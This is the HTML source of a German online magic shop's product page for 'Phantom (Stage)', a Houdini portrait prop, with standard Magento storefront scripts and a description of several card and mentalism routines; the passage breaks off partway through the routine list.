</span></a></li><li class="nav-item level1 nav-2-15 classic"><a href="https://www.stolina.de/dauerbrenner/zauberbuecher.html"><span>Zauberbücher</span></a></li><li class="nav-item level1 nav-2-16 classic"><a href="https://www.stolina.de/dauerbrenner/magic-wallet.html"><span>Magic Wallet </span></a></li><li class="nav-item level1 nav-2-17 classic"><a href="https://www.stolina.de/dauerbrenner/rubik-wurfel.html"><span>Rubik Würfel </span></a></li><li class="nav-item level1 nav-2-18 classic"><a href="https://www.stolina.de/dauerbrenner/telepathie.html"><span>Telepathie</span></a></li><li class="nav-item level1 nav-2-19 classic"><a href="https://www.stolina.de/dauerbrenner/zauberkasten.html"><span>Zauberkasten</span></a></li><li class="nav-item level1 nav-2-20 last classic"><a href="https://www.stolina.de/dauerbrenner/illusionen.html"><span>Illusionen</span></a></li></ul></li><li class="nav-item level0 nav-3 level-top classic"><a href="https://www.stolina.de/anfaenger.html" class="level-top"><span>Anfänger</span></a></li><li class="nav-item level0 nav-4 level-top classic"><a href="https://www.stolina.de/angebote.html" class="level-top"><span>Angebote</span></a></li><li class="nav-item level0 nav-5 level-top classic"><a href="https://www.stolina.de/buhne.html" class="level-top"><span>Bühne</span></a></li><li class="nav-item level0 nav-6 level-top classic"><a href="https://www.stolina.de/close-up.html" class="level-top"><span>Close Up</span></a></li><li class="nav-item level0 nav-7 level-top classic"><a href="https://www.stolina.de/downloads.html" class="level-top"><span>Downloads</span></a></li><li class="nav-item level0 nav-8 level-top classic"><a href="https://www.stolina.de/dvds.html" class="level-top"><span>DVDs</span></a></li><li class="nav-item level0 nav-9 level-top classic"><a href="https://www.stolina.de/literatur.html" class="level-top"><span>Literatur</span></a></li><li class="nav-item level0 nav-10 level-top last classic"><a href="https://www.stolina.de/catalog/category/view/s/props/id/28/" class="level-top"><span>Paralabs</span></a></li>                    
                                        <li class="nav-item nav-item--parent nav-item--only-blocks level0 level-top parent nav-custom-link right">
                                        <a class="level-top no-click" href="#"><span>Thema</span><span class="caret"></span></a>
                    <span class="opener"></span>
                    <div class="nav-panel nav-panel--dropdown full-width">
                        <div class="nav-panel-inner">
                            <div class="header-nav-dropdown-wrapper nav-block std grid-full clearer"><div class="row" style="padding: 10px;">
   <div class="col-md-3">
      <h5>Bitte wählen Sie ein Thema:</h5>
   </div>
   <div class="col-md-3">
      <ul>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5471">Aufsitzer</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5472">Bauchreden</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5473">Blumen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5474">Comedy</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5475">Entfesselung</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5476">Falschspiel</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5477">Feuer</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5478">Fingerringe</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5479">Flaschen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5480">Flüssigkeiten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5481">Gags</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5482">Geldscheine</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5513">Gutscheine</a></li>
      </ul>
   </div>
   <div class="col-md-3">
      <ul>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5483">Horror</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5484">Immerdabeihaben</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5485">Karten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5486">Kerzen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5487">Kinder</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5488">Klassiker</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5489">Manipulation</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5507">Media Magic</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5490">Mental</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5491">Mittelalter</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5492">Modellierballons</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5493">Münzen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5494">Schlüssel</a></li>
      </ul>
   </div>
   <div class="col-md-3">
      <ul>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5495">Schwammbälle</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5496">Schweben</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5497">Seil</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5498">Theorie</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5499">Tücher</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5500">Visitenkarten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5501">Weihnachten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5502">Würfel</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5503">Zauberstäbe</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5504">Zigaretten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5505">Zündhölzer</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5506">Sonstiges</a></li>
      </ul>
   </div>
</div>


<!-- <div class="row" style="padding: 10px;">
	<div class="col-md-12">

		<h2>Responsive Magento Theme</h2>
		<p>Ultimo is a premium Magento theme with advanced admin module. It's extremely customizable and fully responsive. Can be used for every type of store.</p>
		<h5><a class="go" href="http://themeforest.net/item/ultimo-fluid-responsive-magento-theme/3231798?ref=infortis" style="color:red;">Buy this Magento theme</a></h5>
	</div>
	<div class="col-md-3">

		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/">
			<img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/menu/custom/01.png" class="fade-on-hover" alt="Magento CMS blocks" />
		</a>
		<h4 class="heading">50+ CMS blocks</h4>
		<p>You can use CMS blocks as content placeholders to display custom content in almost every part of the store. Import sample CMS blocks from the demo.</p>
		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/" class="go">See all features</a>

	</div>
	<div class="col-md-3">

		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/">
			<img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/menu/custom/02.png" class="fade-on-hover" alt="Magento theme documentation" />
		</a>
		<h4 class="heading">190-pages documentation</h4>
		<p>The best Magento theme documentation on ThemeForest. It also describes selected Magento features which you need to know when starting to work with Magento.</p>
		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/" class="go">See all features</a>

	</div>
	<div class="col-md-3">

		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/">
			<img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/menu/custom/03.png" class="fade-on-hover" alt="Create Magento sub-themes" />
		</a>
		<h4 class="heading">Easy to customize</h4>
		<p>Use Ultimo as a starting point for your custom projects. Unlike many other themes, Ultimo lets you create multiple custom sub-themes (theme variants) for your clients.</p>
		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/" class="go">See all features</a>

	</div>
</div>
--></div>
                        </div>
                    </div>
                </li>
                        
                                                                
        </ul>
    </nav>

    <div class="nav-border-bottom"></div>

</div> <!-- end: navi-wrapper -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'ultramegamenu'], function(jQuery, ultramegamenu) {

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 992        , isVerticalLayout: false        , mobnavTriggerSelector: '#mobnav-trigger'
        , vertnavTriggerSelector: '#vertnav-trigger'
        , mode: 0                , initVerticalMenuCollapsed: true        , outermostContainer: undefined        , fullWidthDdContainer: undefined    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

        
        jQuery(function($) {

            var itemsList = topMenuContainer.children('ul');

            // Non-clickable links
            itemsList.on('click', '.no-click', function(e) {
                e.preventDefault();
            });

        }); //end: on document ready

        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    var link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); //end: on click
            } //end: if isTouchDevice

        }); //end: on load

    
}); //end: requirejs

//]]>
</script>
</div>
        </div>
    </div>    
</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'smartheader', 'stickyheader', 'dropdownDialog'], function(jQuery, smartheader, stickyheader, dropdownDialog) {

    var theHeaderContainer = jQuery('#header-container');

        
        //alert('header tpl, before smartheader');

        theHeaderContainer.smartheader();

    
    jQuery(function($) {

        //console.log('header tpl, on(ready), ater smartheader');
        //alert('header tpl, on(ready), ater smartheader');

        
            // Skip Links
            var skipContents = $('.skip-content');
            var skipLinks = $('.skip-link');

            skipLinks.on('click', function (event) {

                // In case skip link is "a" tag
                event.preventDefault();

                var self = $(this);
                var target = self.data('skiptarget');

                // Get target element
                var elem = $(target);

                // Check if stub is open
                var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

                // Hide all stubs
                skipLinks.removeClass('skip-active');
                skipContents.removeClass('skip-active');

                // Toggle stubs
                if (isSkipContentOpen) {
                    self.removeClass('skip-active');
                } else {
                    self.addClass('skip-active');
                    elem.addClass('skip-active');
                }
            });

        
        
            var stickyHeaderSettings = {
                stickyThreshold: 992            };
            theHeaderContainer.stickyheader(stickyHeaderSettings);

        
    }); //end: on document ready

}); //end: requirejs

//]]>
</script>
<div class="main-container"><div class="main container"><div class="inner-container"><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Phantom (Stage)"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-view product-columns-wrapper">

    <div class="product-img-column grid12-4 no-left-gutter product media ">

        <div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildergalerie springen    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/loader-1.gif"
                 alt="Laden...">
        </div>
    </div>
</div>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 700,
            "thumbheight": 90,
            "navtype": "slides",
            "height": 700        },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<style>
.loading-mask {
    display: none !important;
}
</style>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                                    "magnifierOpts": {"fullscreenzoom":"20","top":"0","left":"100%","width":"300","height":"200","eventType":"hover","enabled":false},
                                "data": [{"thumb":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/f7a92d2b071cce2dfc82e4e8d7ac2179\/p\/h\/phantom_4x4_1.jpg","img":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/bcf107a109d0e7ad6a617a4b96968e22\/p\/h\/phantom_4x4_1.jpg","full":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/95352f7976fac16a8b96b4beeda55421\/p\/h\/phantom_4x4_1.jpg","caption":"Phantom (Stage)","position":"0","isMain":false,"type":"video","videoUrl":"https:\/\/youtu.be\/eo5T-akNIUo"},{"thumb":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/f7a92d2b071cce2dfc82e4e8d7ac2179\/1\/1\/11546.jpg","img":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/bcf107a109d0e7ad6a617a4b96968e22\/1\/1\/11546.jpg","full":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/95352f7976fac16a8b96b4beeda55421\/1\/1\/11546.jpg","caption":"Phantom (Stage)","position":"2","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/f7a92d2b071cce2dfc82e4e8d7ac2179\/7\/6\/76383-alt1.png","img":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/bcf107a109d0e7ad6a617a4b96968e22\/7\/6\/76383-alt1.png","full":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/95352f7976fac16a8b96b4beeda55421\/7\/6\/76383-alt1.png","caption":"Phantom (Stage)","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/f7a92d2b071cce2dfc82e4e8d7ac2179\/7\/6\/76383-alt3.png","img":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/bcf107a109d0e7ad6a617a4b96968e22\/7\/6\/76383-alt3.png","full":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/95352f7976fac16a8b96b4beeda55421\/7\/6\/76383-alt3.png","caption":"Phantom (Stage)","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/f7a92d2b071cce2dfc82e4e8d7ac2179\/7\/6\/76383-full.png","img":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/bcf107a109d0e7ad6a617a4b96968e22\/7\/6\/76383-full.png","full":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/95352f7976fac16a8b96b4beeda55421\/7\/6\/76383-full.png","caption":"Phantom (Stage)","position":"5","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": "700",
                    "thumbwidth": "90",
                                            "thumbheight": 90,
                                                                "height": 700,
                                                                "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots","navigation":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"external-video","videoUrl":"https:\/\/youtu.be\/eo5T-akNIUo","isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildergalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>                
                
        <div class="non-collapsing-column-placeholder"></div>

    </div>

        <div class="product-primary-column product-shop grid12-8 product-info-main">
      <div style="max-width: 500px; margin-left: auto; margin-right: auto;">
        <div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Phantom (Stage)</span>    </h1>
    </div>
        <div class="example-clearfix-container-2">
          <div class="example-clearfix-item left" style="float: left;">
            Artikel-Nr.: 11546 - 11          </div>
                                        <div class="example-clearfix-item right" style="float: right;">
            Lieferzeit:  Lieferbar          </div>
                  </div>
        <br>
        
                <div class="product-info-main">
<div class="product attribute overview">
        <div class="value" itemprop="description">Phantom ist ein tolles Requisit mit Harry Houdini in der Hauptrolle. Wie von Geisterhand bewegt sich der Arm auf dem Bild und enthüllt Ihre Vorhersage. Innerhalb einer Sekunde lässt sich diese Vorhersage auch noch ändern. Inklusive 7 Routinen!</div>
</div>
<div class="example-clearfix-item">
<strong>Sprache:</strong>  Englisch - Deutsch</div>
 
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="13339" data-price-box="product-id-13339">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-13339"                data-price-amount="250"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">250,00 €</span></span>
                <meta itemprop="price" content="250" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div>
    <span class="tax-details">
        Inkl. 19% MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
</div>

<div class="product-add-form">
    <form data-product-sku="11546 - 11"
          action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9waGFudG9tLXN0YWdlLmh0bWw~/product/13339/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="13339" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="13339" />
        <input name="form_key" type="hidden" value="uJnubBzRQUTJSUqB" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Anzahl</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Anzahl"
                       class="input-text qty"
                       data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;maxAllowed&quot;&#x3A;10000&#x7D;&#x7D;"
                       />
            </div>
        </div>
                <div class="actions" style="width: 48%">
            <button style="width: 100%" type="submit"
                    title="In&#x20;den&#x20;Warenkorb"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>In den Warenkorb &nbsp; <span class="ic ic-cart"></span></span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.stolina.de\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout"
:{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.stolina.de\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.stolina.de\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.stolina.de\/paypal\/express\/cancel\/","styles":{"layout":"vertical","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":true,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=de_DE&currency=EUR&enable-funding=venmo&commit=false&intent=capture&merchant-id=82U78Z5RBVTJC&disable-funding=credit%2Csepa%2Ccard%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community","data-csp-nonce":"aWJkZXU1dzI0cnQ0MXBvdmgxdGltdDI4aDhiajlwYzI="}}}}'></div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-13339]": {
            "priceBox": {
                "priceConfig":  {"productId":"13339","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links">    <div class="product-addto-links addto-links" data-role="add-to-links">
        
            <a href="#"
                class="action towishlist feature feature-icon-hover"
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13339,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9waGFudG9tLXN0YWdlLmh0bWw~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <span class="ic ic-heart-o"></span>
            </a>
                </div>
    <script type="text/x-magento-init">
        {
            "body": {
                "addToWishlist": {"productType":"simple"}            }
        }
    </script>
</div></div>        
                      </div>
    </div>
    
    
    <div class="product-lower-primary-column grid12-12">

                
                
            <div class="product info detailed collateral-container">
                <div class="product data items style1 show-tabs" data-mage-init='{"tabs": {"openedState": "active", "collapsible": true, "active": 0}}'>
                                            <div class="data item title"
                    aria-labeledby="tab-label-description-title"
                    data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                        tabindex="-1"
                        data-toggle="switch"
                        href="#description"
                        id="tab-label-description-title">
                            <strong>Details</strong>
                    </a>
                </div>
                <div class="data item content" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><style>#html-body [data-pb-style=D9CRVH9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="D9CRVH9"><div data-content-type="text" data-appearance="default" data-element="main"><h2>Phantom (Stage) &nbsp;by Rezi, Hide &amp; Sergey Koller&nbsp;</h2>
<p><strong>Phantom</strong> ist ein erfrischendes und praktisches Requisit für echte Worker. Es ermöglicht Ihnen, das Porträt im Rahmen zu animieren und die Gedanken Ihres Zuschauers zu enthüllen. Ausverkauft auf der FISM Europe 2024.</p>
<p>• Beste Qualität<br>• Anpassbar (Sie können ändern, was Harry in seiner Hand hält)<br>• Kein Glas sondern Kunststoff, der nicht bricht<br>• Die Größe ist A3 (29,7 x 42 cm)&nbsp;</p>
<p><strong>7 starke Routinen sind enthalten:</strong></p>
<p><strong>Falsche Vorhersage:</strong></p>
<p>Der Zuschauer wählt eine Karte aus. Houdini erwacht zum Leben und präsentiert eine Karte, die aber falsch ist. Sie streichen mit der Hand darüber und die falsche Karte verwandelt sich in die Karte des Zuschauers.</p>
<p><strong>Falsche Vorhersage (Fortgeschrittene Version)</strong></p>
<p>Der Zuschauer wählt eine Karte aus und unterschreibt auf der Rückseite. Sie demonstrieren, dass das Porträt zum Leben erwacht und eine Karte herauszieht, aber es ist die falsche. Sie wischen mit der Hand darüber und die richtige Karte erscheint. Dann sagen Sie, dass die Karte, die der Zuschauer gewählt hat, tatsächlich unter dem Glas liegt. Um das zu beweisen, legen Sie Ihre Hände auf das Glas und ziehen die gewählte Karte aus dem Porträt heraus!</p>
<p><strong>Die Kindheit einer Berühmtheit</strong></p>
<p>Der Zuschauer denkt an einen Prominenten und Sie zeigen ein Porträt eines Stars in Ihrem Bilderrahmen, aber es ist Harry Houdini! Ups, falsch. Aber in Harrys Händen hält er ein Foto eines Kindes, und dieses Kind ist der Prominente, an den der Zuschauer denkt! Sie schwenken ein Tuch und verwandeln das Kind in Marilyn Monroe.</p>
<p><strong>Wolke der Gedanken</strong></p>
<p>Eine Person denkt an ein beliebiges Wort aus einem Buchtest, und Sie sagen, dass Sie vorhersagen können, was der Zuschauer denkt. Sie zeigen ein Porträt von Harry Houdini und er zieht eine Gedankenblase heraus. Sie wischen mit der Hand darüber und das Wort, an das die Person gedacht hat, erscheint in der Blase.</p>
<p><strong>Vorhersage auf Chinesisch</strong></p>
<p>Sie können auch eine leere Karte verwenden, um ein Wort vorauszusagen und ein japanisches/chinesisches Wort in ein Wort in Ihrer Sprache zu verwandeln.&nbsp;</p>
<p><strong>Doppelte Darstellung<br></strong></p>
